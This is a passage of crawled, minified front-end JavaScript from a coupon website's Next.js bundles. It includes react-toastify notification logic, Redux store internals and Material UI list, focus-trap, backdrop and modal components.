3.653A11.8 11.8 0 000 12.207 11.779 11.779 0 0011.8 24h.214A12.111 12.111 0 0024 11.791 11.766 11.766 0 0011.983 0zM10.5 16.542a1.476 1.476 0 011.449-1.53h.027a1.527 1.527 0 011.523 1.47 1.475 1.475 0 01-1.449 1.53h-.027a1.529 1.529 0 01-1.523-1.47zM11 12.5v-6a1 1 0 012 0v6a1 1 0 11-2 0z"}))},spinner:function(){return r.createElement("div",{className:"Toastify__spinner"})}},P=t=>{let{isRunning:e,preventExitTransition:o,toastRef:a,eventHandlers:i,playToast:s}=function(t){var e,o;let[n,a]=(0,r.useState)(!1),[i,s]=(0,r.useState)(!1),l=(0,r.useRef)(null),c=(0,r.useRef)({start:0,delta:0,removalDistance:0,canCloseOnClick:!0,canDrag:!1,didMove:!1}).current,{autoClose:f,pauseOnHover:u,closeToast:d,onClick:p,closeOnClick:m}=t;function _(){a(!0)}function h(){a(!1)}function g(e){let o=l.current;if(c.canDrag&&o){c.didMove=!0,n&&h(),"x"===t.draggableDirection?c.delta=e.clientX-c.start:c.delta=e.clientY-c.start,c.start!==e.clientX&&(c.canCloseOnClick=!1);let r="x"===t.draggableDirection?"".concat(c.delta,"px, var(--y)"):"0, calc(".concat(c.delta,"px + var(--y))");o.style.transform="translate3d(".concat(r,",0)"),o.style.opacity="".concat(1-Math.abs(c.delta/c.removalDistance))}}function b(){document.removeEventListener("pointermove",g),document.removeEventListener("pointerup",b);let e=l.current;if(c.canDrag&&c.didMove&&e){if(c.canDrag=!1,Math.abs(c.delta)>c.removalDistance){s(!0),t.closeToast(!0),t.collapseAll();return}e.style.transition="transform 0.2s, opacity 0.2s",e.style.removeProperty("transform"),e.style.removeProperty("opacity")}}e={id:t.toastId,containerId:t.containerId,fn:a},null==(o=y.get(e.containerId||1))||o.setToggle(e.id,e.fn),(0,r.useEffect)(()=>{if(t.pauseOnFocusLoss)return document.hasFocus()||h(),window.addEventListener("focus",_),window.addEventListener("blur",h),()=>{window.removeEventListener("focus",_),window.removeEventListener("blur",h)}},[t.pauseOnFocusLoss]);let v={onPointerDown:function(e){if(!0===t.draggable||t.draggable===e.pointerType){c.didMove=!1,document.addEventListener("pointermove",g),document.addEventListener("pointerup",b);let o=l.current;c.canCloseOnClick=!0,c.canDrag=!0,o.style.transition="none","x"===t.draggableDirection?(c.start=e.clientX,c.removalDistance=o.offsetWidth*(t.draggablePercent/100)):(c.start=e.clientY,c.removalDistance=o.offsetHeight*(80===t.draggablePercent?1.5*t.draggablePercent:t.draggablePercent)/100)}},onPointerUp:function(e){let{top:o,bottom:r,left:n,right:a}=l.current.getBoundingClientRect();"touchend"!==e.nativeEvent.type&&t.pauseOnHover&&e.clientX>=n&&e.clientX<=a&&e.clientY>=o&&e.clientY<=r?h():_()}};return f&&u&&(v.onMouseEnter=h,t.stacked||(v.onMouseLeave=_)),m&&(v.onClick=t=>{p&&p(t),c.canCloseOnClick&&d(!0)}),{playToast:_,pauseToast:h,isRunning:n,preventExitTransition:i,toastRef:l,eventHandlers:v}}(t),{closeButton:l,children:c,autoClose:d,onClick:p,type:m,hideProgressBar:_,closeToast:h,transition:g,position:b,className:v,style:T,progressClassName:w,updateId:x,role:E,progress:k,rtl:O,toastId:P,deleteToast:I,isIn:C,isLoading:j,closeOnClick:A,theme:N,ariaLabel:z}=t,L=(0,n.A)("Toastify__toast","Toastify__toast-theme--".concat(N),"Toastify__toast--".concat(m),{"Toastify__toast--rtl":O},{"Toastify__toast--close-on-click":A}),R="function"==typeof v?v({rtl:O,position:b,type:m,defaultClassName:L}):(0,n.A)(L,v),M=function(t){let{theme:e,type:o,isLoading:n,icon:a}=t,i=null,s={theme:e,type:o};return!1===a||("function"==typeof a?i=a({...s,isLoading:n}):(0,r.isValidElement)(a)?i=(0,r.cloneElement)(a,s):n?i=S.spinner():o in S&&(i=S[o](s))),i}(t),D=!!k||!d,B={closeToast:h,type:m,theme:N},F=null;return!1===l||(F="function"==typeof l?l(B):(0,r.isValidElement)(l)?(0,r.cloneElement)(l,B):function(t){let{closeToast:e,theme:o,ariaLabel:n="close"}=t;return r.createElement("button",{className:"Toastify__close-button Toastify__close-button--".concat(o),type:"button",onClick:t=>{t.stopPropagation(),e(!0)},"aria-label":n},r.createElement("svg",{"aria-hidden":"true",viewBox:"0 0 14 16"},r.createElement("path",{fillRule:"evenodd",d:"M7.71 8.23l3.75 3.75-1.48 1.48-3.75-3.75-3.75 3.75L1 11.98l3.75-3.75L1 4.48 2.48 3l3.75 3.75L9.98 3l1.48 1.48-3.75 3.75z"})))}(B)),r.createElement(g,{isIn:C,done:I,position:b,preventExitTransition:o,nodeRef:a,playToast:s},r.createElement("div",{id:P,tabIndex:0,onClick:p,"data-in":C,className:R,...i,style:T,ref:a,...C&&{role:E,"aria-label":z}},null!=M&&r.createElement("div",{className:(0,n.A)("Toastify__toast-icon",{"Toastify--animate-icon Toastify__zoom-enter":!j})},M),f(c,t,!e),F,!t.customProgressBar&&r.createElement(u,{...x&&!D?{key:"p-".concat(x)}:{},rtl:O,theme:N,delay:d,isRunning:e,isIn:C,closeToast:h,hide:_,type:m,className:w,controlledProgress:D,progress:k||0})))},I=function(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return{enter:"Toastify--animate Toastify__".concat(t,"-enter"),exit:"Toastify--animate Toastify__".concat(t,"-exit"),appendPosition:e}},C=l(I("bounce",!0));l(I("slide",!0)),l(I("zoom")),l(I("flip"));var j={position:"top-right",transition:C,autoClose:5e3,closeButton:!0,pauseOnHover:!0,pauseOnFocusLoss:!0,draggable:"touch",draggablePercent:80,draggableDirection:"x",role:"alert",theme:"light","aria-label":"Notifications Alt+T",hotKeys:t=>t.altKey&&"KeyT"===t.code};function A(t){let e={...j,...t},o=t.stacked,[l,f]=(0,r.useState)(!0),u=(0,r.useRef)(null),{getToastToRender:d,isToastActive:p,count:_}=function(t){var e;let o,{subscribe:n,getSnapshot:l,setProps:f}=(0,r.useRef)((o=t.containerId||1,{subscribe(e){let r,n,l,f,u,d,p,_,g,v,T,w=(r=1,n=0,l=[],f=[],u=t,d=new Map,p=new Set,_=()=>{f=Array.from(d.values()),p.forEach(t=>t())},g=t=>{var e,o;null==(o=null==(e=t.props)?void 0:e.onClose)||o.call(e,t.removalReason),t.isActive=!1},v=t=>{if(null==t)d.forEach(g);else{let e=d.get(t);e&&g(e)}_()},T=t=>{var e,o;let{toastId:r,updateId:n}=t.props,a=null==n;t.staleId&&d.delete(t.staleId),t.isActive=!0,d.set(r,t),_(),h(c(t,a?"added":"updated")),a&&(null==(o=(e=t.props).onOpen)||o.call(e))},{id:o,props:u,observe:t=>(p.add(t),()=>p.delete(t)),toggle:(t,e)=>{d.forEach(o=>{var r;(null==e||e===o.props.toastId)&&(null==(r=o.toggle)||r.call(o,t))})},removeToast:v,toasts:d,clearQueue:()=>{n-=l.length,l=[]},buildToast:(t,e)=>{let f,p;if((t=>{let{containerId:e,toastId:r,updateId:n}=t,a=d.has(r)&&null==n;return(e?e!==o:1!==o)||a})(e))return;let{toastId:y,updateId:m,data:g,staleId:b,delay:w}=e,x=null==m;x&&n++;let E={...u,style:u.toastStyle,key:r++,...Object.fromEntries(Object.entries(e).filter(t=>{let[e,o]=t;return null!=o})),toastId:y,updateId:m,data:g,isIn:!1,className:i(e.className||u.toastClassName),progressClassName:i(e.progressClassName||u.progressClassName),autoClose:!e.isLoading&&(f=e.autoClose,p=u.autoClose,!1===f||a(f)&&f>0?f:p),closeToast(t){d.get(y).removalReason=t,v(y)},deleteToast(){let t=d.get(y);if(null!=t){if(h(c(t,"removed")),d.delete(y),--n<0&&(n=0),l.length>0)return void T(l.shift());_()}}};E.closeButton=u.closeButton,!1===e.closeButton||s(e.closeButton)?E.closeButton=e.closeButton:!0===e.closeButton&&(E.closeButton=!s(u.closeButton)||u.closeButton);let k={content:t,props:E,staleId:b};u.limit&&u.limit>0&&n>u.limit&&x?l.push(k):a(w)?setTimeout(()=>{T(k)},w):T(k)},setProps(t){u=t},setToggle:(t,e)=>{let o=d.get(t);o&&(o.toggle=e)},isToastActive:t=>{var e;return null==(e=d.get(t))?void 0:e.isActive},getSnapshot:()=>f});y.set(o,w);let x=w.observe(e);return m.forEach(t=>b(t.content,t.options)),m=[],()=>{x(),y.delete(o)}},setProps(t){var e;null==(e=y.get(o))||e.setProps(t)},getSnapshot(){var t;return null==(t=y.get(o))?void 0:t.getSnapshot()}})).current;f(t);let u=null==(e=(0,r.useSyncExternalStore)(n,l,l))?void 0:e.slice();return{getToastToRender:function(e){if(!u)return[];let o=new Map;return t.newestOnTop&&u.reverse(),u.forEach(t=>{let{position:e}=t.props;o.has(e)||o.set(e,[]),o.get(e).push(t)}),Array.from(o,t=>e(t[0],t[1]))},isToastActive:g,count:null==u?void 0:u.length}}(e),{className:v,style:T,rtl:w,containerId:x,hotKeys:O}=e;function S(){o&&(f(!0),E.play())}return k(()=>{var t;if(o){let o=u.current.querySelectorAll('[data-in="true"]'),r=null==(t=e.position)?void 0:t.includes("top"),n=0,a=0;Array.from(o).reverse().forEach((t,e)=>{t.classList.add("Toastify__toast--stacked"),e>0&&(t.dataset.collapsed="".concat(l)),t.dataset.pos||(t.dataset.pos=r?"top":"bot");let o=n*(l?.2:1)+(l?0:12*e);t.style.setProperty("--y","".concat(r?o:-1*o,"px")),t.style.setProperty("--g","".concat(12)),t.style.setProperty("--s","".concat(1-(l?a:0))),n+=t.offsetHeight,a+=.025})}},[l,_,o]),(0,r.useEffect)(()=>{function t(t){var e;let o=u.current;O(t)&&(null==(e=o.querySelector('[tabIndex="0"]'))||e.focus(),f(!1),E.pause()),"Escape"===t.key&&(document.activeElement===o||null!=o&&o.contains(document.activeElement))&&(f(!0),E.play())}return document.addEventListener("keydown",t),()=>{document.removeEventListener("keydown",t)}},[O]),r.createElement("section",{ref:u,className:"Toastify",id:x,onMouseEnter:()=>{o&&(f(!1),E.pause())},onMouseLeave:S,"aria-live":"polite","aria-atomic":"false","aria-relevant":"additions text","aria-label":e["aria-label"]},d((t,e)=>{var a;let s,l=e.length?{...T}:{...T,pointerEvents:"none"};return r.createElement("div",{tabIndex:-1,className:(a=t,s=(0,n.A)("Toastify__toast-container","Toastify__toast-container--".concat(a),{"Toastify__toast-container--rtl":w}),"function"==typeof v?v({position:a,rtl:w,defaultClassName:s}):(0,n.A)(s,i(v))),"data-stacked":o,style:l,key:"c-".concat(t)},e.map(t=>{let{content:e,props:n}=t;return r.createElement(P,{...n,stacked:o,collapseAll:S,isIn:p(n.toastId,n.containerId),key:"t-".concat(n.key)},e)}))}))}},81093:(t,e,o)=>{function r(t){return`Minified Redux error #${t}; visit https://redux.js.org/Errors?code=${t} for the full message or use the non-minified dev environment for full errors. `}o.d(e,{HY:()=>c,Qd:()=>s,Tw:()=>u,Zz:()=>f,ve:()=>d,y$:()=>l});var n="function"==typeof Symbol&&Symbol.observable||"@@observable",a=()=>Math.random().toString(36).substring(7).split("").join("."),i={INIT:`@@redux/INIT${a()}`,REPLACE:`@@redux/REPLACE${a()}`,PROBE_UNKNOWN_ACTION:()=>`@@redux/PROBE_UNKNOWN_ACTION${a()}`};function s(t){if("object"!=typeof t||null===t)return!1;let e=t;for(;null!==Object.getPrototypeOf(e);)e=Object.getPrototypeOf(e);return Object.getPrototypeOf(t)===e||null===Object.getPrototypeOf(t)}function l(t,e,o){if("function"!=typeof t)throw Error(r(2));if("function"==typeof e&&"function"==typeof o||"function"==typeof o&&"function"==typeof arguments[3])throw Error(r(0));if("function"==typeof e&&void 0===o&&(o=e,e=void 0),void 0!==o){if("function"!=typeof o)throw Error(r(1));return o(l)(t,e)}let a=t,c=e,f=new Map,u=f,d=0,p=!1;function y(){u===f&&(u=new Map,f.forEach((t,e)=>{u.set(e,t)}))}function m(){if(p)throw Error(r(3));return c}function _(t){if("function"!=typeof t)throw Error(r(4));if(p)throw Error(r(5));let e=!0;y();let o=d++;return u.set(o,t),function(){if(e){if(p)throw Error(r(6));e=!1,y(),u.delete(o),f=null}}}function h(t){if(!s(t))throw Error(r(7));if(void 0===t.type)throw Error(r(8));if("string"!=typeof t.type)throw Error(r(17));if(p)throw Error(r(9));try{p=!0,c=a(c,t)}finally{p=!1}return(f=u).forEach(t=>{t()}),t}return h({type:i.INIT}),{dispatch:h,subscribe:_,getState:m,replaceReducer:function(t){if("function"!=typeof t)throw Error(r(10));a=t,h({type:i.REPLACE})},[n]:function(){return{subscribe(t){if("object"!=typeof t||null===t)throw Error(r(11));function e(){t.next&&t.next(m())}return e(),{unsubscribe:_(e)}},[n](){return this}}}}}function c(t){let e,o=Object.keys(t),n={};for(let e=0;e<o.length;e++){let r=o[e];"function"==typeof t[r]&&(n[r]=t[r])}let a=Object.keys(n);try{Object.keys(n).forEach(t=>{let e=n[t];if(void 0===e(void 0,{type:i.INIT}))throw Error(r(12));if(void 0===e(void 0,{type:i.PROBE_UNKNOWN_ACTION()}))throw Error(r(13))})}catch(t){e=t}return function(t={},o){if(e)throw e;let i=!1,s={};for(let e=0;e<a.length;e++){let l=a[e],c=n[l],f=t[l],u=c(f,o);if(void 0===u)throw o&&o.type,Error(r(14));s[l]=u,i=i||u!==f}return(i=i||a.length!==Object.keys(t).length)?s:t}}function f(...t){return 0===t.length?t=>t:1===t.length?t[0]:t.reduce((t,e)=>(...o)=>t(e(...o)))}function u(...t){return e=>(o,n)=>{let a=e(o,n),i=()=>{throw Error(r(15))},s={getState:a.getState,dispatch:(t,...e)=>i(t,...e)};return i=f(...t.map(t=>t(s)))(a.dispatch),{...a,dispatch:i}}}function d(t){return s(t)&&"type"in t&&"string"==typeof t.type}},95962:(t,e,o)=>{var r=o(12115),n="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},a=r.useSyncExternalStore,i=r.useRef,s=r.useEffect,l=r.useMemo,c=r.useDebugValue;e.useSyncExternalStoreWithSelector=function(t,e,o,r,f){var u=i(null);if(null===u.current){var d={hasValue:!1,value:null};u.current=d}else d=u.current;var p=a(t,(u=l(function(){function t(t){if(!s){if(s=!0,a=t,t=r(t),void 0!==f&&d.hasValue){var e=d.value;if(f(e,t))return i=e}return i=t}if(e=i,n(a,t))return e;var o=r(t);return void 0!==f&&f(e,o)?(a=t,e):(a=t,i=o)}var a,i,s=!1,l=void 0===o?null:o;return[function(){return t(e())},null===l?void 0:function(){return t(l())}]},[e,o,r,f]))[0],u[1]);return s(function(){d.hasValue=!0,d.value=p},[p]),c(p),p}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mycouponstock.com/_next/static/chunks/7151-01e5aa80a9e4fc14.js
body_size: 9552
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7151],{6461:(e,t,n)=>{n.d(t,{A:()=>r});function r(e=window){let t=e.document.documentElement.clientWidth;return e.innerWidth-t}},20039:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(12115);function o(e){return parseInt(r.version,10)>=19?e?.props?.ref||null:e?.ref||null}},28614:(e,t,n)=>{n.d(t,{A:()=>r});let r=n(34141).A},29518:(e,t,n)=>{n.d(t,{A:()=>h});var r=n(12115),o=n(2821),i=n(37659),l=n(52493),a=n(75736),s=n(95214),u=n(13053),d=n(81421);function c(e){return(0,d.Ay)("MuiList",e)}(0,u.A)("MuiList",["root","padding","dense","subheader"]);var p=n(95155);let f=(0,l.Ay)("ul",{name:"MuiList",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:n}=e;return[t.root,!n.disablePadding&&t.padding,n.dense&&t.dense,n.subheader&&t.subheader]}})({listStyle:"none",margin:0,padding:0,position:"relative",variants:[{props:e=>{let{ownerState:t}=e;return!t.disablePadding},style:{paddingTop:8,paddingBottom:8}},{props:e=>{let{ownerState:t}=e;return t.subheader},style:{paddingTop:0}}]}),h=r.forwardRef(function(e,t){let n=(0,a.b)({props:e,name:"MuiList"}),{children:l,className:u,component:d="ul",dense:h=!1,disablePadding:m=!1,subheader:y,...v}=n,g=r.useMemo(()=>({dense:h}),[h]),A={...n,component:d,dense:h,disablePadding:m},b=(e=>{let{classes:t,disablePadding:n,dense:r,subheader:o}=e;return(0,i.A)({root:["root",!n&&"padding",r&&"dense",o&&"subheader"]},c,t)})(A);return(0,p.jsx)(s.A.Provider,{value:g,children:(0,p.jsxs)(f,{as:d,className:(0,o.A)(b.root,u),ref:t,ownerState:A,...v,children:[y,l]})})})},31643:(e,t,n)=>{n.d(t,{A:()=>r});let r=n(46189).A},36786:(e,t,n)=>{n.d(t,{I:()=>i});var r=n(12115);n(95155);let o=r.createContext(),i=()=>{let e=r.useContext(o);return null!=e&&e}},54851:(e,t,n)=>{n.d(t,{A:()=>r});let r=n(30837).A},74092:(e,t,n)=>{n.d(t,{A:()=>X});var r=n(12115),o=n(2821),i=n(37659),l=n(59007),a=n(34141),s=n(20039),u=n(95155);function d(e){let t=[],n=[];return Array.from(e.querySelectorAll('input,select,textarea,a[href],button,[tabindex],audio[controls],video[controls],[contenteditable]:not([contenteditable="false"])')).forEach((e,r)=>{let o=function(e){let t=parseInt(e.getAttribute("tabindex")||"",10);return Number.isNaN(t)?"true"===e.contentEditable||("AUDIO"===e.nodeName||"VIDEO"===e.nodeName||"DETAILS"===e.nodeName)&&null===e.getAttribute("tabindex")?0:e.tabIndex:t}(e);-1===o||e.disabled||"INPUT"===e.tagName&&"hidden"===e.type||function(e){if("INPUT"!==e.tagName||"radio"!==e.type||!e.name)return!1;let t=t=>e.ownerDocument.querySelector('input[type="radio"]'.concat(t)),n=t('[name="'.concat(e.name,'"]:checked'));return n||(n=t('[name="'.concat(e.name,'"]'))),n!==e}(e)||(0===o?t.push(e):n.push({documentOrder:r,tabIndex:o,node:e}))}),n.sort((e,t)=>e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex).map(e=>e.node).concat(t)}function c(){return!0}let p=function(e){let{children:t,disableAutoFocus:n=!1,disableEnforceFocus:o=!1,disableRestoreFocus:i=!1,getTabbable:p=d,isEnabled:f=c,open:h}=e,m=r.useRef(!1),y=r.useRef(null),v=r.useRef(null),g=r.useRef(null),A=r.useRef(null),b=r.useRef(!1),x=r.useRef(null),E=(0,l.A)((0,s.A)(t),x),R=r.useRef(null);r.useEffect(()=>{h&&x.current&&(b.current=!n)},[n,h]),r.useEffect(()=>{if(!h||!x.current)return;let e=(0,a.A)(x.current);return!x.current.contains(e.activeElement)&&(x.current.hasAttribute("tabIndex")||x.current.setAttribute("tabIndex","-1"),b.current&&x.current.focus()),()=>{i||(g.current&&g.current.focus&&(m.current=!0,g.current.focus()),g.current=null)}},[h]),r.useEffect(()=>{if(!h||!x.current)return;let e=(0,a.A)(x.current),t=t=>{R.current=t,!o&&f()&&"Tab"===t.key&&e.activeElement===x.current&&t.shiftKey&&(m.current=!0,v.current&&v.current.focus())},n=()=>{let t=x.current;if(null===t)return;if(!e.hasFocus()||!f()||m.current){m.current=!1;return}if(t.contains(e.activeElement)||o&&e.activeElement!==y.current&&e.activeElement!==v.current)return;if(e.activeElement!==A.current)A.current=null;else if(null!==A.current)return;if(!b.current)return;let n=[];if((e.activeElement===y.current||e.activeElement===v.current)&&(n=p(x.current)),n.length>0){var r,i;let e=!!((null==(r=R.current)?void 0:r.shiftKey)&&(null==(i=R.current)?void 0:i.key)==="Tab"),t=n[0],o=n[n.length-1];"string"!=typeof t&&"string"!=typeof o&&(e?o.focus():t.focus())}else t.focus()};e.addEventListener("focusin",n),e.addEventListener("keydown",t,!0);let r=setInterval(()=>{e.activeElement&&"BODY"===e.activeElement.tagName&&n()},50);return()=>{clearInterval(r),e.removeEventListener("focusin",n),e.removeEventListener("keydown",t,!0)}},[n,o,i,f,h,p]);let k=e=>{null===g.current&&(g.current=e.relatedTarget),b.current=!0};return(0,u.jsxs)(r.Fragment,{children:[(0,u.jsx)("div",{tabIndex:h?0:-1,onFocus:k,ref:y,"data-testid":"sentinelStart"}),r.cloneElement(t,{ref:E,onFocus:e=>{null===g.current&&(g.current=e.relatedTarget),b.current=!0,A.current=e.target;let n=t.props.onFocus;n&&n(e)}}),(0,u.jsx)("div",{tabIndex:h?0:-1,onFocus:k,ref:v,"data-testid":"sentinelEnd"})]})};var f=n(47650),h=n(82177);function m(e,t){"function"==typeof e?e(t):e&&(e.current=t)}let y=r.forwardRef(function(e,t){let{children:n,container:o,disablePortal:i=!1}=e,[a,u]=r.useState(null),d=(0,l.A)(r.isValidElement(n)?(0,s.A)(n):null,t);return((0,h.A)(()=>{i||u(("function"==typeof o?o():o)||document.body)},[o,i]),(0,h.A)(()=>{if(a&&!i)return m(t,a),()=>{m(t,null)}},[t,a,i]),i)?r.isValidElement(n)?r.cloneElement(n,{ref:d}):n:a?f.createPortal(n,a):a});var v=n(52493),g=n(62257),A=n(75736),b=n(29791),x=n(9488),E=n(25789),R=n(61624),k=n(84532);let w={entering:{opacity:1},entered:{opacity:1}},P=r.forwardRef(function(e,t){let n=(0,E.A)(),o={enter:n.transitions.duration.enteringScreen,exit:n.transitions.duration.leavingScreen},{addEndListener:i,appear:l=!0,children:a,easing:d,in:c,onEnter:p,onEntered:f,onEntering:h,onExit:m,onExited:y,onExiting:v,style:g,timeout:A=o,TransitionComponent:b=x.Ay,...P}=e,M=r.useRef(null),C=(0,k.A)(M,(0,s.A)(a),t),T=e=>t=>{if(e){let n=M.current;void 0===t?e(n):e(n,t)}},S=T(h),I=T((e,t)=>{(0,R.q)(e);let r=(0,R.c)({style:g,timeout:A,easing:d},{mode:"enter"});e.style.webkitTransition=n.transitions.create("opacity",r),e.style.transition=n.transitions.create("opacity",r),p&&p(e,t)}),N=T(f),L=T(v),j=T(e=>{let t=(0,R.c)({style:g,timeout:A,easing:d},{mode:"exit"});e.style.webkitTransition=n.transitions.create("opacity",t),e.style.transition=n.transitions.create("opacity",t),m&&m(e)}),D=T(y);return(0,u.jsx)(b,{appear:l,in:c,nodeRef:M,onEnter:I,onEntered:N,onEntering:S,onExit:j,onExited:D,onExiting:L,addEndListener:e=>{i&&i(M.current,e)},timeout:A,...P,children:(e,t)=>{let{ownerState:n,...o}=t;return r.cloneElement(a,{style:{opacity:0,visibility:"exited"!==e||c?void 0:"hidden",...w[e],...g,...a.props.style},ref:C,...o})}})});var M=n(13053),C=n(81421);function T(e){return(0,C.Ay)("MuiBackdrop",e)}(0,M.A)("MuiBackdrop",["root","invisible"]);let S=(0,v.Ay)("div",{name:"MuiBackdrop",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:n}=e;return[t.root,n.invisible&&t.invisible]}})({position:"fixed",display:"flex",alignItems:"center",justifyContent:"center",right:0,bottom:0,top:0,left:0,backgroundColor:"rgba(0, 0, 0, 0.5)",WebkitTapHighlightColor:"transparent",variants:[{props:{invisible:!0},style:{backgroundColor:"transparent"}}]}),I=r.forwardRef(function(e,t){let n=(0,A.b)({props:e,name:"MuiBackdrop"}),{children:r,className:l,component:a="div",invisible:s=!1,open:d,components:c={},componentsProps:p={},slotProps:f={},slots:h={},TransitionComponent:m,transitionDuration:y,...v}=n,g={...n,component:a,invisible:s},x=(e=>{let{classes:t,invisible:n}=e;return(0,i.A)({root:["root",n&&"invisible"]},T,t)})(g),E={component:a,slots:{transition:m,root:c.Root,...h},slotProps:{...p,...f}},[R,k]=(0,b.A)("root",{elementType:S,externalForwardedProps:E,className:(0,o.A)(x.root,l),ownerState:g}),[w,M]=(0,b.A)("transition",{elementType:P,externalForwardedProps:E,ownerState:g});return(0,u.jsx)(w,{in:d,timeout:y,...v,...M,children:(0,u.jsx)(R,{"aria-hidden":!0,...k,classes:x,ref:t,children:r})})});var N=n(85807);function L(...e){return e.reduce((e,t)=>null==t?e:function(...n){e.apply(this,n),t.apply(this,n)},()=>{})}var j=n(571),D=n(46189),O=n(6461);function F(e,t){t?e.setAttribute("aria-hidden","true"):e.removeAttribute("aria-hidden")}function H(e){return parseInt((0,D.A)(e).getComputedStyle(e).paddingRight,10)||0}function z(e,t,n,r,o){let i=[t,n,...r];[].forEach.call(e.children,e=>{let t=!i.includes(e),n=!function(e){let t=["TEMPLATE","SCRIPT","STYLE","LINK","MAP","META","NOSCRIPT","PICTURE","COL","COLGROUP","PARAM","SLOT","SOURCE","TRACK"].includes(e.tagName),n="INPUT"===e.tagName&&"hidden"===e.getAttribute("type");return t||n}(e);t&&n&&F(e,o)})}function K(e,t){let n=-1;return e.some((e,r)=>!!t(e)&&(n=r,!0)),n}class W{add(e,t){let n=this.modals.indexOf(e);if(-1!==n)return n;n=this.modals.length,this.modals.push(e),e.modalRef&&F(e.modalRef,!1);let r=function(e){let t=[];return[].forEach.call(e.children,e=>{"true"===e.getAttribute("aria-hidden")&&t.push(e)}),t}(t);z(t,e.mount,e.modalRef,r,!0);let o=K(this.containers,e=>e.container===t);return -1!==o?this.containers[o].modals.push(e):this.containers.push({modals:[e],container:t,restore:null,hiddenSiblings:r}),n}mount(e,t){let n=K(this.containers,t=>t.modals.includes(e)),r=this.containers[n];r.restore||(r.restore=function(e,t){let n=[],r=e.container;if(!t.disableScrollLock){let e;if(function(e){let t=(0,a.A)(e);return t.body===e?(0,D.A)(e).innerWidth>t.documentElement.clientWidth:e.scrollHeight>e.clientHeight}(r)){let e=(0,O.A)((0,D.A)(r));n.push({value:r.style.paddingRight,property:"padding-right",el:r}),r.style.paddingRight="".concat(H(r)+e,"px");let t=(0,a.A)(r).querySelectorAll(".mui-fixed");[].forEach.call(t,t=>{n.push({value:t.style.paddingRight,property:"padding-right",el:t}),t.style.paddingRight="".concat(H(t)+e,"px")})}if(r.parentNode instanceof DocumentFragment)e=(0,a.A)(r).body;else{let t=r.parentElement,n=(0,D.A)(r);e=(null==t?void 0:t.nodeName)==="HTML"&&"scroll"===n.getComputedStyle(t).overflowY?t:r}n.push({value:e.style.overflow,property:"overflow",el:e},{value:e.style.overflowX,property:"overflow-x",el:e},{value:e.style.overflowY,property:"overflow-y",el:e}),e.style.overflow="hidden"}return()=>{n.forEach(e=>{let{value:t,el:n,property:r}=e;t?n.style.setProperty(r,t):n.style.removeProperty(r)})}}(r,t))}remove(e){let t=!(arguments.length>1)||void 0===arguments[1]||arguments[1],n=this.modals.indexOf(e);if(-1===n)return n;let r=K(this.containers,t=>t.modals.includes(e)),o=this.containers[r];if(o.modals.splice(o.modals.indexOf(e),1),this.modals.splice(n,1),0===o.modals.length)o.restore&&o.restore(),e.modalRef&&F(e.modalRef,t),z(o.container,e.mount,e.modalRef,o.hiddenSiblings,!1),this.containers.splice(r,1);else{let e=o.modals[o.modals.length-1];e.modalRef&&F(e.modalRef,!1)}return n}isTopModal(e){return this.modals.length>0&&this.modals[this.modals.length-1]===e}constructor(){this.modals=[],this.containers=[]}}let B=()=>{},U=new W,q=function(e){let{container:t,disableEscapeKeyDown:n=!1,disableScrollLock:o=!1,closeAfterTransition:i=!1,onTransitionEnter:s,onTransitionExited:u,children:d,onClose:c,open:p,rootRef:f}=e,h=r.useRef({}),m=r.useRef(null),y=r.useRef(null),v=(0,l.A)(y,f),[g,A]=r.useState(!p),b=!!d&&d.props.hasOwnProperty("in"),x=!0;("false"===e["aria-hidden"]||!1===e["aria-hidden"])&&(x=!1);let E=()=>(h.current.modalRef=y.current,h.current.mount=m.current,h.current),R=()=>{U.mount(E(),{disableScrollLock:o}),y.current&&(y.current.scrollTop=0)},k=(0,N.A)(()=>{let e=("function"==typeof t?t():t)||(0,a.A)(m.current).body;U.add(E(),e),y.current&&R()}),w=()=>U.isTopModal(E()),P=(0,N.A)(e=>{m.current=e,e&&(p&&w()?R():y.current&&F(y.current,x))}),M=r.useCallback(()=>{U.remove(E(),x)},[x]);return r.useEffect(()=>()=>{M()},[M]),r.useEffect(()=>{p?k():b&&i||M()},[p,M,b,i,k]),{getRootProps:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=(0,j.A)(e);delete r.onTransitionEnter,delete r.onTransitionExited;let o={...r,...t};return{role:"presentation",...o,onKeyDown:e=>{var t;null==(t=o.onKeyDown)||t.call(o,e),"Escape"===e.key&&229!==e.which&&w()&&!n&&(e.stopPropagation(),c&&c(e,"escapeKeyDown"))},ref:v}},getBackdropProps:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{"aria-hidden":!0,...e,onClick:t=>{var n;null==(n=e.onClick)||n.call(e,t),t.target===t.currentTarget&&c&&c(t,"backdropClick")},open:p}},getTransitionProps:()=>{var e,t;return{onEnter:L(()=>{A(!1),s&&s()},null!=(e=null==d?void 0:d.props.onEnter)?e:B),onExited:L(()=>{A(!0),u&&u(),i&&M()},null!=(t=null==d?void 0:d.props.onExited)?t:B)}},rootRef:v,portalRef:P,isTopModal:w,exited:g,hasTransition:b}};function V(e){return(0,C.Ay)("MuiModal",e)}(0,M.A)("MuiModal",["root","hidden","backdrop"]);let Y=(0,v.Ay)("div",{name:"MuiModal",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:n}=e;return[t.root,!n.open&&n.exited&&t.hidden]}})((0,g.A)(e=>{let{theme:t}=e;return{position:"fixed",zIndex:(t.vars||t).zIndex.modal,right:0,bottom:0,top:0,left:0,variants:[{props:e=>{let{ownerState:t}=e;return!t.open&&t.exited},style:{visibility:"hidden"}}]}})),_=(0,v.Ay)(I,{name:"MuiModal",slot:"Backdrop"})({zIndex:-1}),X=r.forwardRef(function(e,t){let 